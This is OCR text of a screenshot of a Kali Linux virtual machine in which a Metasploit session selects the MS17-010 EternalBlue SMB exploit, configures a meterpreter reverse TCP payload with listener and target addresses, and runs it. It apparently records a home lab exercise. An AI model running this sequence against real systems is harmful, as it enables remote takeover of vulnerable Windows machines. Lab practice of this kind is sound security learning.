 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:49
root@kali: ~
File Actions Edit View Help
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSyn
ergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSyn
ergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execu
tion
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affect
s Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 tar
get machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Wi
ndows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serv
er 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.153 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.152
RHOSTS => 192.168.1.152
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
Right Ctrl
GitHub
Desktop
Discord
Oracle VM
VirtualBox
63°
Search
L
9:49 PM
3/10/2024
PRE